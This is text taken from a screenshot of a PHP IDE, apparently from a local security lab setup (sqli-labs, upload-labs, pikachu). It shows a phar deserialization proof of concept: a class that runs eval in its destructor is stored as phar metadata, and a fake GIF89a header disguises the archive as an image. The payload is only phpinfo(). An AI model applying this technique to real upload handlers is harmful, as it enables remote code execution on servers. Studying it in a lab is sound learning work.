 WWW phar.php PHP
项目 ... phar.php page.php upload_file\phar.gif index.php upload_file.php phar.gif
WWW C:\phpstudy\WWW
123
2.txt
ec
fckeditor-2.4.3
phpMyAdmin
pikachu-master
sqli-labs-master
test
upload-labs-master
upload_file
zf-smarty
index.php
page.php
phar.gif
phar.php
upload_file.php
外部库
临时文件和控制台
2
1
2
1 <?php
2 class AnyClass{
3 var $output = 'phpinfo();';
4 function __destruct()
5 {
6 eval($this -> output);
7 }
8 }
9 @unlink( filename: "phar.phar");
10 $phar = new Phar( filename: "phar.phar"); //后缀名必须为phar
11 $phar->startBuffering();
12 $phar->setStub( stub: "GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
13 $o = new AnyClass();
14 $phar->setMetadata($o); //将自定义的meta-data存入manifest
15 $phar->addFromString( localName: "test.txt", contents: "test"); //添加要压缩的文件
16 //签名自动计算
17 $phar->stopBuffering();
18 ?>
19